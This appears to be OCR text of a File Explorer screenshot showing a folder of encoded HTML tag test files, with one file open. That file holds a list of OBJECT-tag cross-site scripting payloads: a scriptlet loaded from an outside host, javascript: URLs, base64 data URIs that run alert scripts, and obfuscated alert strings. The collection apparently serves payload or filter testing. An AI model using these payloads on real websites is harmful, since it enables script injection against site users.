 output-encoded-tags
File
Home
Share
View
This PC
Documents
Oracle Task
Week-6
Jar
Test
output-encoded-tags
Desktop
Documents
BTLkvNQsnH_
Custom Offic
Java
Oracle Task
scriptencode
Test
Week_1
Week_2
Week-3
Week-4
Week-5
Week-6
Day-1
Day-2
Day-3
Day-4
Jar
logs
Resource
Test
encode
output-
Name Date modified Type
tag_form_encoded.html 01-07-2022 10:21 Chrome
tag_frameset_encoded.html 01-07-2022 10:21 Chrome
tag_h1_encoded.html 01-07-2022 10:21 Chrome
tag_head_encoded.html 01-07-2022 10:21 Chrome
tag_href_encoded.html 01-07-2022 10:21 Chrome
tag_html_encoded.html 01-07-2022 10:21 Chrome
tag_iframe_encoded.html 01-07-2022 10:21 Chrome
tag_image_encoded.html 01-07-2022 10:21 Chrome
tag_input_encoded.html 01-07-2022 10:21 Chrome
tag_layer_encoded.html 01-07-2022 10:21 Chrome
tag_li_encoded.html 01-07-2022 10:21 Chrome
tag_link_encoded.html 01-07-2022 10:21 Chrome
tag_marquee_encoded.html 01-07-2022 10:21 Chrome
tag_math_encoded.html 01-07-2022 10:21 Chrome
tag_meta_encoded.html 01-07-2022 10:21 Chrome
tag_object_encoded.html 01-07-2022 10:21 Chrome
tag_others_encoded.html 01-07-2022 10:21 Chrome
tag_script_encoded.html 01-07-2022 10:21 Chrome
tag_style_encoded.html 01-07-2022 10:21 Chrome
tag_svg_encoded.html 01-07-2022 10:21 Chrome
tag_table_encoded.html 01-07-2022 10:21 Chrome
tag_title_encoded.html 01-07-2022 10:21 Chrome
tag_var_encoded.html 01-07-2022 10:21 Chrome
tag_video_encoded.html 01-07-2022 10:21 Chrome
tag_xml_encoded.html 01-07-2022 10:21 Chrome
tag_xss_encoded.html 01-07-2022 10:21 Chrome
37 items 1 item selected 4.70 KB
tag_object_encoded.html
File C:/Users/Anuj%20Popli/Doc... A
<html> <title> </title> <head> Examples </head> <body> <OBJECT TYPE="text/x-
scriptlet" DATA="http://ha.ckers.org/scriptlet.html"></OBJECT> <OBJECT
TYPE="text/x-scriptlet" DATA="http://ha.ckers.org/scriptlet.html"></OBJECT> <object
classid="clsid:..." codebase="javascript:document.vulnerable=true;"> <object
classid="clsid:..." codebase="javascript:document.vulnerable=true;"> <OBJECT
CLASSID="clsid:333C7BC4-460F-11D0-BC04-0080C7055A83"><PARAM
NAME="DataURL" VALUE="javascript:alert(1)"></OBJECT> <OBJECT
classid=clsid:ae24fdae-03c6-11d1-8b76-0080c744f389><param name=url
value=javascript:document.vulnerable=true></object> <OBJECT
classid=clsid:ae24fdae-03c6-11d1-8b76-0080c744f389><param name=url
value=javascript:document.vulnerable=true></object> <OBJECT
classid=clsid:ae24fdae-03c6-11d1-8b76-0080c744f389><param name=url
value=javascript:javascript:alert(1)></OBJECT> <object data="data:text/html;base64,%
(base64)s"> <object
data="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==">
<object
data="http://corkami.googlecode.com/svn/!svn/bc/480/trunk/misc/pdf/helloworld_js_X.pdf
<object
data="http://corkami.googlecode.com/svn/!svn/bc/480/trunk/misc/pdf/helloworld_js_X.pdf
<object
data="http://corkami.googlecode.com/svn/!svn/bc/480/trunk/misc/pdf/helloworld_js_X.pdf
<object
data="http://corkami.googlecode.com/svn/!svn/bc/480/trunk/misc/pdf/helloworld_js_X.pdf
<object data=data:text/html;base64,PHN2Zy9vbmxvYWQ9YWxlcnQoMik+></object>
<object data=data:text/html;base64,PHN2Zy9vbmxvYWQ9YWxlcnQoMik+></object>
<object data=data:text/html;base64,PHN2Zy9vbmxvYWQ9YWxlcnQoMik+></object>
<object data=data:text/html;base64,PHN2Zy9vbmxvYWQ9YWxlcnQoMik+></object>
<object data=javascript:\u0061le%72t(1)> <object data=javascript:\u0061le%72t(1)>
<object data=javascript:\u0061le%72t(1)> <object data=javascript:\u0061le%72t(1)>
<object id="x" classid="clsid:CB927D12-4FF7-4a9e-A169-56E4B8A75598"></object>
<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B"
onqt_error="javascript:alert(1)" style="behavior:url(#x);"><param name=postdomevents
28°C Light rain
ENG
10:48
01-07-2022
9